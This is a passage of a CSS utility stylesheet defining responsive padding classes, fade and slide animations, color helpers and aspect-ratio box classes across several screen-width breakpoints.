    .u-pad-lmd--lg {
        padding: 40px
    }

    .u-pad-t-lmd--lg {
        padding-top: 40px
    }

    .u-pad-r-lmd--lg {
        padding-right: 40px
    }

    .u-pad-b-lmd--lg {
        padding-bottom: 40px
    }

    .u-pad-l-lmd--lg {
        padding-left: 40px
    }

    .u-pad-md--lg {
        padding: 30px
    }

    .u-pad-t-md--lg {
        padding-top: 30px
    }

    .u-pad-r-md--lg {
        padding-right: 30px
    }

    .u-pad-b-md--lg {
        padding-bottom: 30px
    }

    .u-pad-l-md--lg {
        padding-left: 30px
    }

    .u-pad-smd--lg {
        padding: 25px
    }

    .u-pad-t-smd--lg {
        padding-top: 25px
    }

    .u-pad-r-smd--lg {
        padding-right: 25px
    }

    .u-pad-b-smd--lg {
        padding-bottom: 25px
    }

    .u-pad-l-smd--lg {
        padding-left: 25px
    }

    .u-pad-sm--lg {
        padding: 20px
    }

    .u-pad-t-sm--lg {
        padding-top: 20px
    }

    .u-pad-r-sm--lg {
        padding-right: 20px
    }

    .u-pad-b-sm--lg {
        padding-bottom: 20px
    }

    .u-pad-l-sm--lg {
        padding-left: 20px
    }

    .u-pad-xsm--lg {
        padding: 15px
    }

    .u-pad-t-xsm--lg {
        padding-top: 15px
    }

    .u-pad-r-xsm--lg {
        padding-right: 15px
    }

    .u-pad-b-xsm--lg {
        padding-bottom: 15px
    }

    .u-pad-l-xsm--lg {
        padding-left: 15px
    }

    .u-pad-xs--lg {
        padding: 10px
    }

    .u-pad-t-xs--lg {
        padding-top: 10px
    }

    .u-pad-r-xs--lg {
        padding-right: 10px
    }

    .u-pad-b-xs--lg {
        padding-bottom: 10px
    }

    .u-pad-l-xs--lg {
        padding-left: 10px
    }

    .u-pad-xxs--lg {
        padding: 5px
    }

    .u-pad-t-xxs--lg {
        padding-top: 5px
    }

    .u-pad-r-xxs--lg {
        padding-right: 5px
    }

    .u-pad-b-xxs--lg {
        padding-bottom: 5px
    }

    .u-pad-l-xxs--lg {
        padding-left: 5px
    }

    .u-pad-0--lg {
        padding: 0
    }

    .u-pad-t-0--lg {
        padding-top: 0
    }

    .u-pad-r-0--lg {
        padding-right: 0
    }

    .u-pad-b-0--lg {
        padding-bottom: 0
    }

    .u-pad-l-0--lg {
        padding-left: 0
    }
}

@media (min-width:1080px) {
    .u-pad-xxxl--xl {
        padding: 110px
    }

    .u-pad-t-xxxl--xl {
        padding-top: 110px
    }

    .u-pad-r-xxxl--xl {
        padding-right: 110px
    }

    .u-pad-b-xxxl--xl {
        padding-bottom: 110px
    }

    .u-pad-l-xxxl--xl {
        padding-left: 110px
    }

    .u-pad-xxl--xl {
        padding: 100px
    }

    .u-pad-t-xxl--xl {
        padding-top: 100px
    }

    .u-pad-r-xxl--xl {
        padding-right: 100px
    }

    .u-pad-b-xxl--xl {
        padding-bottom: 100px
    }

    .u-pad-l-xxl--xl {
        padding-left: 100px
    }

    .u-pad-xl--xl {
        padding: 80px
    }

    .u-pad-t-xl--xl {
        padding-top: 80px
    }

    .u-pad-r-xl--xl {
        padding-right: 80px
    }

    .u-pad-b-xl--xl {
        padding-bottom: 80px
    }

    .u-pad-l-xl--xl {
        padding-left: 80px
    }

    .u-pad-xlg--xl {
        padding: 60px
    }

    .u-pad-t-xlg--xl {
        padding-top: 60px
    }

    .u-pad-r-xlg--xl {
        padding-right: 60px
    }

    .u-pad-b-xlg--xl {
        padding-bottom: 60px
    }

    .u-pad-l-xlg--xl {
        padding-left: 60px
    }

    .u-pad-lg--xl {
        padding: 50px
    }

    .u-pad-t-lg--xl {
        padding-top: 50px
    }

    .u-pad-r-lg--xl {
        padding-right: 50px
    }

    .u-pad-b-lg--xl {
        padding-bottom: 50px
    }

    .u-pad-l-lg--xl {
        padding-left: 50px
    }

    .u-pad-lmd--xl {
        padding: 40px
    }

    .u-pad-t-lmd--xl {
        padding-top: 40px
    }

    .u-pad-r-lmd--xl {
        padding-right: 40px
    }

    .u-pad-b-lmd--xl {
        padding-bottom: 40px
    }

    .u-pad-l-lmd--xl {
        padding-left: 40px
    }

    .u-pad-md--xl {
        padding: 30px
    }

    .u-pad-t-md--xl {
        padding-top: 30px
    }

    .u-pad-r-md--xl {
        padding-right: 30px
    }

    .u-pad-b-md--xl {
        padding-bottom: 30px
    }

    .u-pad-l-md--xl {
        padding-left: 30px
    }

    .u-pad-smd--xl {
        padding: 25px
    }

    .u-pad-t-smd--xl {
        padding-top: 25px
    }

    .u-pad-r-smd--xl {
        padding-right: 25px
    }

    .u-pad-b-smd--xl {
        padding-bottom: 25px
    }

    .u-pad-l-smd--xl {
        padding-left: 25px
    }

    .u-pad-sm--xl {
        padding: 20px
    }

    .u-pad-t-sm--xl {
        padding-top: 20px
    }

    .u-pad-r-sm--xl {
        padding-right: 20px
    }

    .u-pad-b-sm--xl {
        padding-bottom: 20px
    }

    .u-pad-l-sm--xl {
        padding-left: 20px
    }

    .u-pad-xsm--xl {
        padding: 15px
    }

    .u-pad-t-xsm--xl {
        padding-top: 15px
    }

    .u-pad-r-xsm--xl {
        padding-right: 15px
    }

    .u-pad-b-xsm--xl {
        padding-bottom: 15px
    }

    .u-pad-l-xsm--xl {
        padding-left: 15px
    }

    .u-pad-xs--xl {
        padding: 10px
    }

    .u-pad-t-xs--xl {
        padding-top: 10px
    }

    .u-pad-r-xs--xl {
        padding-right: 10px
    }

    .u-pad-b-xs--xl {
        padding-bottom: 10px
    }

    .u-pad-l-xs--xl {
        padding-left: 10px
    }

    .u-pad-xxs--xl {
        padding: 5px
    }

    .u-pad-t-xxs--xl {
        padding-top: 5px
    }

    .u-pad-r-xxs--xl {
        padding-right: 5px
    }

    .u-pad-b-xxs--xl {
        padding-bottom: 5px
    }

    .u-pad-l-xxs--xl {
        padding-left: 5px
    }

    .u-pad-0--xl {
        padding: 0
    }

    .u-pad-t-0--xl {
        padding-top: 0
    }

    .u-pad-r-0--xl {
        padding-right: 0
    }

    .u-pad-b-0--xl {
        padding-bottom: 0
    }

    .u-pad-l-0--xl {
        padding-left: 0
    }
}

.u-animated {
    -webkit-animation-duration: .4s;
    animation-duration: .4s;
    -webkit-animation-fill-mode: both;
    animation-fill-mode: both
}

.u-animated.infinite {
    -webkit-animation-iteration-count: infinite;
    animation-iteration-count: infinite
}

.u-animated-stagger:nth-of-type(2) {
    -webkit-animation-delay: .1s;
    animation-delay: .1s
}

.u-animated-stagger:nth-of-type(3) {
    -webkit-animation-delay: .2s;
    animation-delay: .2s
}

.u-animated-stagger:nth-of-type(4) {
    -webkit-animation-delay: .3s;
    animation-delay: .3s
}

@-webkit-keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes fadeIn {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

.u-fadeIn {
    -webkit-animation-name: fadeIn;
    animation-name: fadeIn
}

@-webkit-keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

@keyframes fadeInUp {
    0% {
        opacity: 0;
        -webkit-transform: translate3d(0, 100%, 0);
        transform: translate3d(0, 100%, 0)
    }

    to {
        opacity: 1;
        -webkit-transform: none;
        transform: none
    }
}

.u-fadeInUp {
    -webkit-animation-name: fadeInUp;
    animation-name: fadeInUp
}

.u-fade-in {
    opacity: 0;
    -webkit-transform: translateZ(0);
    transform: translateZ(0);
    -webkit-transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94)
}

.u-fade-in.is-visible {
    opacity: 1
}

.u-fade-in.u-downscale {
    -webkit-transition: opacity 1s cubic-bezier(.25, .25, .75, .75), -webkit-transform 1.5s cubic-bezier(.25, .46, .45, .94);
    transition: opacity 1s cubic-bezier(.25, .25, .75, .75), -webkit-transform 1.5s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform 1.5s cubic-bezier(.25, .46, .45, .94), opacity 1s cubic-bezier(.25, .25, .75, .75);
    transition: transform 1.5s cubic-bezier(.25, .46, .45, .94), opacity 1s cubic-bezier(.25, .25, .75, .75);
    transition: transform 1.5s cubic-bezier(.25, .46, .45, .94), opacity 1s cubic-bezier(.25, .25, .75, .75), -webkit-transform 1.5s cubic-bezier(.25, .46, .45, .94);
    -webkit-transform: translateZ(0) scale(1.03);
    transform: translateZ(0) scale(1.03);
    -webkit-transform-origin: 50% 50%;
    -ms-transform-origin: 50% 50%;
    transform-origin: 50% 50%
}

.u-fade-in.u-downscale.is-visible {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.u-translate-down {
    -webkit-transform: translate3d(0, 30px, 0);
    transform: translate3d(0, 30px, 0);
    -webkit-transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.u-translate-down.u-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
    -webkit-transition: opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1)
}

.u-translate-down.u-scale {
    -webkit-transform: translate3d(0, 30px, 0) scaleY(1.1);
    transform: translate3d(0, 30px, 0) scaleY(1.1);
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0
}

.u-translate-down.u-downscale {
    -webkit-transform: translateZ(0) scale(1.1);
    transform: translateZ(0) scale(1.1);
    -webkit-transform-origin: 50% 0;
    -ms-transform-origin: 50% 0;
    transform-origin: 50% 0
}

.u-translate-down.is-visible {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.u-translate-up {
    -webkit-transform: translate3d(0, -30px, 0);
    transform: translate3d(0, -30px, 0);
    -webkit-transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    transition: opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    -o-transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75);
    transition: transform .8s cubic-bezier(.25, .46, .45, .94), opacity .8s cubic-bezier(.25, .25, .75, .75), -webkit-transform .8s cubic-bezier(.25, .46, .45, .94);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden
}

.u-translate-up.u-translate-full {
    overflow: hidden;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
    -webkit-transition: opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
    transition: opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1);
    -o-transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1);
    transition: transform 1s cubic-bezier(.23, 1, .32, 1), opacity 1s cubic-bezier(.23, 1, .32, 1), -webkit-transform 1s cubic-bezier(.23, 1, .32, 1)
}

.u-translate-up.u-scale {
    -webkit-transform: translate3d(0, -30px, 0) scaleY(1.1);
    transform: translate3d(0, -30px, 0) scaleY(1.1);
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

.u-translate-up.u-downscale {
    -webkit-transform: translateZ(0) scale(1.1);
    transform: translateZ(0) scale(1.1);
    -webkit-transform-origin: 50% 100%;
    -ms-transform-origin: 50% 100%;
    transform-origin: 50% 100%
}

.u-translate-up.is-visible {
    -webkit-transform: translateZ(0);
    transform: translateZ(0)
}

.u-black {
    color: #141415
}

.u-bg-black {
    background-color: #141415
}

.u-fill-black {
    fill: #141415
}

.u-stroke-black {
    stroke: #141415;
    fill: none;
    stroke-width: 1px
}

.u-border-black {
    border-color: #141415
}

.u-white {
    color: #fff
}

.u-bg-white {
    background-color: #fff
}

.u-fill-white {
    fill: #fff
}

.u-stroke-white {
    stroke: #fff;
    fill: none;
    stroke-width: 1px
}

.u-border-white {
    border-color: #fff
}

.u-grey {
    color: #929292
}

.u-bg-grey {
    background-color: #929292
}

.u-fill-grey {
    fill: #929292
}

.u-stroke-grey {
    stroke: #929292;
    fill: none;
    stroke-width: 1px
}

.u-border-grey {
    border-color: #929292
}

.u-box-1by1 {
    position: relative;
    overflow: hidden
}

.u-box-1by1:before {
    content: "";
    display: block;
    padding-top: 100%
}

.u-box-1by1>a>img,
.u-box-1by1>a>picture,
.u-box-1by1>img,
.u-box-1by1>picture,
.u-box-1by1>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-1by2 {
    position: relative;
    overflow: hidden
}

.u-box-1by2:before {
    content: "";
    display: block;
    padding-top: 200%
}

.u-box-1by2>a>img,
.u-box-1by2>a>picture,
.u-box-1by2>img,
.u-box-1by2>picture,
.u-box-1by2>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-2by1 {
    position: relative;
    overflow: hidden
}

.u-box-2by1:before {
    content: "";
    display: block;
    padding-top: 50%
}

.u-box-2by1>a>img,
.u-box-2by1>a>picture,
.u-box-2by1>img,
.u-box-2by1>picture,
.u-box-2by1>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-3by1 {
    position: relative;
    overflow: hidden
}

.u-box-3by1:before {
    content: "";
    display: block;
    padding-top: 33.33333%
}

.u-box-3by1>a>img,
.u-box-3by1>a>picture,
.u-box-3by1>img,
.u-box-3by1>picture,
.u-box-3by1>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-3by2 {
    position: relative;
    overflow: hidden
}

.u-box-3by2:before {
    content: "";
    display: block;
    padding-top: 66.66667%
}

.u-box-3by2>a>img,
.u-box-3by2>a>picture,
.u-box-3by2>img,
.u-box-3by2>picture,
.u-box-3by2>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-2by3 {
    position: relative;
    overflow: hidden
}

.u-box-2by3:before {
    content: "";
    display: block;
    padding-top: 150%
}

.u-box-2by3>a>img,
.u-box-2by3>a>picture,
.u-box-2by3>img,
.u-box-2by3>picture,
.u-box-2by3>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-5by3 {
    position: relative;
    overflow: hidden
}

.u-box-5by3:before {
    content: "";
    display: block;
    padding-top: 60%
}

.u-box-5by3>a>img,
.u-box-5by3>a>picture,
.u-box-5by3>img,
.u-box-5by3>picture,
.u-box-5by3>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-4by3 {
    position: relative;
    overflow: hidden
}

.u-box-4by3:before {
    content: "";
    display: block;
    padding-top: 75%
}

.u-box-4by3>a>img,
.u-box-4by3>a>picture,
.u-box-4by3>img,
.u-box-4by3>picture,
.u-box-4by3>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-3by4 {
    position: relative;
    overflow: hidden
}

.u-box-3by4:before {
    content: "";
    display: block;
    padding-top: 133.33333%
}

.u-box-3by4>a>img,
.u-box-3by4>a>picture,
.u-box-3by4>img,
.u-box-3by4>picture,
.u-box-3by4>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-9by16 {
    position: relative;
    overflow: hidden
}

.u-box-9by16:before {
    content: "";
    display: block;
    padding-top: 177.77778%
}

.u-box-9by16>a>img,
.u-box-9by16>a>picture,
.u-box-9by16>img,
.u-box-9by16>picture,
.u-box-9by16>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-16by9 {
    position: relative;
    overflow: hidden
}

.u-box-16by9:before {
    content: "";
    display: block;
    padding-top: 56.25%
}

.u-box-16by9>a>img,
.u-box-16by9>a>picture,
.u-box-16by9>img,
.u-box-16by9>picture,
.u-box-16by9>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-7by4 {
    position: relative;
    overflow: hidden
}

.u-box-7by4:before {
    content: "";
    display: block;
    padding-top: 57.14286%
}

.u-box-7by4>a>img,
.u-box-7by4>a>picture,
.u-box-7by4>img,
.u-box-7by4>picture,
.u-box-7by4>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-20by7 {
    position: relative;
    overflow: hidden
}

.u-box-20by7:before {
    content: "";
    display: block;
    padding-top: 35%
}

.u-box-20by7>a>img,
.u-box-20by7>a>picture,
.u-box-20by7>img,
.u-box-20by7>picture,
.u-box-20by7>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-4by5 {
    position: relative;
    overflow: hidden
}

.u-box-4by5:before {
    content: "";
    display: block;
    padding-top: 125%
}

.u-box-4by5>a>img,
.u-box-4by5>a>picture,
.u-box-4by5>img,
.u-box-4by5>picture,
.u-box-4by5>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-6by4 {
    position: relative;
    overflow: hidden
}

.u-box-6by4:before {
    content: "";
    display: block;
    padding-top: 66.66667%
}

.u-box-6by4>a>img,
.u-box-6by4>a>picture,
.u-box-6by4>img,
.u-box-6by4>picture,
.u-box-6by4>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-5by1 {
    position: relative;
    overflow: hidden
}

.u-box-5by1:before {
    content: "";
    display: block;
    padding-top: 20%
}

.u-box-5by1>a>img,
.u-box-5by1>a>picture,
.u-box-5by1>img,
.u-box-5by1>picture,
.u-box-5by1>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-5by6 {
    position: relative;
    overflow: hidden
}

.u-box-5by6:before {
    content: "";
    display: block;
    padding-top: 120%
}

.u-box-5by6>a>img,
.u-box-5by6>a>picture,
.u-box-5by6>img,
.u-box-5by6>picture,
.u-box-5by6>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-7by5 {
    position: relative;
    overflow: hidden
}

.u-box-7by5:before {
    content: "";
    display: block;
    padding-top: 71.42857%
}

.u-box-7by5>a>img,
.u-box-7by5>a>picture,
.u-box-7by5>img,
.u-box-7by5>picture,
.u-box-7by5>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-6by1 {
    position: relative;
    overflow: hidden
}

.u-box-6by1:before {
    content: "";
    display: block;
    padding-top: 16.66667%
}

.u-box-6by1>a>img,
.u-box-6by1>a>picture,
.u-box-6by1>img,
.u-box-6by1>picture,
.u-box-6by1>video {
    position: absolute;
    top: 0;
    left: 0
}

.u-box-7by8 {
    position: relative;
    overflow: hidden
}

.u-box-7by8:before {
    content: "";
    display: block;
    padding-top: 114.28571%
}

.u-box-7by8>a>img,
.u-box-7by8>a>picture,
.u-box-7by8>img,
.u-box-7by8>picture,
.u-box-7by8>video {
    position: absolute;
    top: 0;
    left: 0
}

@media (min-width:576px) {
    .u-box-1by1--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-1by1--sm:before {
        content: "";
        display: block;
        padding-top: 100%
    }

    .u-box-1by1--sm>a>img,
    .u-box-1by1--sm>a>picture,
    .u-box-1by1--sm>img,
    .u-box-1by1--sm>picture,
    .u-box-1by1--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-1by2--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-1by2--sm:before {
        content: "";
        display: block;
        padding-top: 200%
    }

    .u-box-1by2--sm>a>img,
    .u-box-1by2--sm>a>picture,
    .u-box-1by2--sm>img,
    .u-box-1by2--sm>picture,
    .u-box-1by2--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by1--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-2by1--sm:before {
        content: "";
        display: block;
        padding-top: 50%
    }

    .u-box-2by1--sm>a>img,
    .u-box-2by1--sm>a>picture,
    .u-box-2by1--sm>img,
    .u-box-2by1--sm>picture,
    .u-box-2by1--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by2--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-3by2--sm:before {
        content: "";
        display: block;
        padding-top: 66.66667%
    }

    .u-box-3by2--sm>a>img,
    .u-box-3by2--sm>a>picture,
    .u-box-3by2--sm>img,
    .u-box-3by2--sm>picture,
    .u-box-3by2--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by3--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-2by3--sm:before {
        content: "";
        display: block;
        padding-top: 150%
    }

    .u-box-2by3--sm>a>img,
    .u-box-2by3--sm>a>picture,
    .u-box-2by3--sm>img,
    .u-box-2by3--sm>picture,
    .u-box-2by3--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by3--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-4by3--sm:before {
        content: "";
        display: block;
        padding-top: 75%
    }

    .u-box-4by3--sm>a>img,
    .u-box-4by3--sm>a>picture,
    .u-box-4by3--sm>img,
    .u-box-4by3--sm>picture,
    .u-box-4by3--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by4--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-3by4--sm:before {
        content: "";
        display: block;
        padding-top: 133.33333%
    }

    .u-box-3by4--sm>a>img,
    .u-box-3by4--sm>a>picture,
    .u-box-3by4--sm>img,
    .u-box-3by4--sm>picture,
    .u-box-3by4--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-9by16--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-9by16--sm:before {
        content: "";
        display: block;
        padding-top: 177.77778%
    }

    .u-box-9by16--sm>a>img,
    .u-box-9by16--sm>a>picture,
    .u-box-9by16--sm>img,
    .u-box-9by16--sm>picture,
    .u-box-9by16--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-16by9--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-16by9--sm:before {
        content: "";
        display: block;
        padding-top: 56.25%
    }

    .u-box-16by9--sm>a>img,
    .u-box-16by9--sm>a>picture,
    .u-box-16by9--sm>img,
    .u-box-16by9--sm>picture,
    .u-box-16by9--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by4--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-7by4--sm:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by4--sm>a>img,
    .u-box-7by4--sm>a>picture,
    .u-box-7by4--sm>img,
    .u-box-7by4--sm>picture,
    .u-box-7by4--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-20by7--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-20by7--sm:before {
        content: "";
        display: block;
        padding-top: 35%
    }

    .u-box-20by7--sm>a>img,
    .u-box-20by7--sm>a>picture,
    .u-box-20by7--sm>img,
    .u-box-20by7--sm>picture,
    .u-box-20by7--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by5--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-4by5--sm:before {
        content: "";
        display: block;
        padding-top: 80%
    }

    .u-box-4by5--sm>a>img,
    .u-box-4by5--sm>a>picture,
    .u-box-4by5--sm>img,
    .u-box-4by5--sm>picture,
    .u-box-4by5--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by5--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-7by5--sm:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by5--sm>a>img,
    .u-box-7by5--sm>a>picture,
    .u-box-7by5--sm>img,
    .u-box-7by5--sm>picture,
    .u-box-7by5--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by4--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-5by4--sm:before {
        content: "";
        display: block;
        padding-top: 125%
    }

    .u-box-5by4--sm>a>img,
    .u-box-5by4--sm>a>picture,
    .u-box-5by4--sm>img,
    .u-box-5by4--sm>picture,
    .u-box-5by4--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-5by1--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-5by1--sm:before {
        content: "";
        display: block;
        padding-top: 20%
    }

    .u-box-5by1--sm>a>img,
    .u-box-5by1--sm>a>picture,
    .u-box-5by1--sm>img,
    .u-box-5by1--sm>picture,
    .u-box-5by1--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-6by1--sm {
        position: relative;
        overflow: hidden
    }

    .u-box-6by1--sm:before {
        content: "";
        display: block;
        padding-top: 16.66667%
    }

    .u-box-6by1--sm>a>img,
    .u-box-6by1--sm>a>picture,
    .u-box-6by1--sm>img,
    .u-box-6by1--sm>picture,
    .u-box-6by1--sm>video {
        position: absolute;
        top: 0;
        left: 0
    }
}

@media (min-width:768px) {
    .u-box-1by1--md {
        position: relative;
        overflow: hidden
    }

    .u-box-1by1--md:before {
        content: "";
        display: block;
        padding-top: 100%
    }

    .u-box-1by1--md>a>img,
    .u-box-1by1--md>a>picture,
    .u-box-1by1--md>img,
    .u-box-1by1--md>picture,
    .u-box-1by1--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-1by2--md {
        position: relative;
        overflow: hidden
    }

    .u-box-1by2--md:before {
        content: "";
        display: block;
        padding-top: 200%
    }

    .u-box-1by2--md>a>img,
    .u-box-1by2--md>a>picture,
    .u-box-1by2--md>img,
    .u-box-1by2--md>picture,
    .u-box-1by2--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by1--md {
        position: relative;
        overflow: hidden
    }

    .u-box-2by1--md:before {
        content: "";
        display: block;
        padding-top: 50%
    }

    .u-box-2by1--md>a>img,
    .u-box-2by1--md>a>picture,
    .u-box-2by1--md>img,
    .u-box-2by1--md>picture,
    .u-box-2by1--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by2--md {
        position: relative;
        overflow: hidden
    }

    .u-box-3by2--md:before {
        content: "";
        display: block;
        padding-top: 66.66667%
    }

    .u-box-3by2--md>a>img,
    .u-box-3by2--md>a>picture,
    .u-box-3by2--md>img,
    .u-box-3by2--md>picture,
    .u-box-3by2--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-2by3--md {
        position: relative;
        overflow: hidden
    }

    .u-box-2by3--md:before {
        content: "";
        display: block;
        padding-top: 150%
    }

    .u-box-2by3--md>a>img,
    .u-box-2by3--md>a>picture,
    .u-box-2by3--md>img,
    .u-box-2by3--md>picture,
    .u-box-2by3--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-4by3--md {
        position: relative;
        overflow: hidden
    }

    .u-box-4by3--md:before {
        content: "";
        display: block;
        padding-top: 75%
    }

    .u-box-4by3--md>a>img,
    .u-box-4by3--md>a>picture,
    .u-box-4by3--md>img,
    .u-box-4by3--md>picture,
    .u-box-4by3--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-3by4--md {
        position: relative;
        overflow: hidden
    }

    .u-box-3by4--md:before {
        content: "";
        display: block;
        padding-top: 133.33333%
    }

    .u-box-3by4--md>a>img,
    .u-box-3by4--md>a>picture,
    .u-box-3by4--md>img,
    .u-box-3by4--md>picture,
    .u-box-3by4--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-9by16--md {
        position: relative;
        overflow: hidden
    }

    .u-box-9by16--md:before {
        content: "";
        display: block;
        padding-top: 177.77778%
    }

    .u-box-9by16--md>a>img,
    .u-box-9by16--md>a>picture,
    .u-box-9by16--md>img,
    .u-box-9by16--md>picture,
    .u-box-9by16--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-16by9--md {
        position: relative;
        overflow: hidden
    }

    .u-box-16by9--md:before {
        content: "";
        display: block;
        padding-top: 56.25%
    }

    .u-box-16by9--md>a>img,
    .u-box-16by9--md>a>picture,
    .u-box-16by9--md>img,
    .u-box-16by9--md>picture,
    .u-box-16by9--md>video {
        position: absolute;
        top: 0;
        left: 0
    }

    .u-box-7by4--md {
        position: relative;
        overflow: hidden
    }

    .u-box-7by4--md:before {
        content: "";
        display: block;
        padding-top: 57.14286%
    }

    .u-box-7by4--md>a>img,
    .u-box-7by4--md>a>picture,
    .u-box-7by4--md>img,
    .u-box-7by4--md>picture,
